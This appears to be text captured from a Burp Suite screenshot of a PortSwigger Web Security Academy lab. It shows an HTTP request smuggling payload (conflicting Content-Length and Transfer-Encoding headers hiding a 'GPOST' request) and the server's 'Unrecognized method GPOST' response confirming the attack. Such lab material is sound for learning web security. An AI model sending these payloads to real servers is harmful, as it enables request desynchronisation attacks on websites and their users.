 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0a63002e03f220f682b7e22300be00d6.web-security-academy.net \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 72 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Host: 0a63002e03f220f682b7e22300be00d6.web-security-academy.net \r \n
9 Content-Length: 20 \r \n
10 \r \n
11 test=test \r \n
12 0 \r \n
13 \r \n
14
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"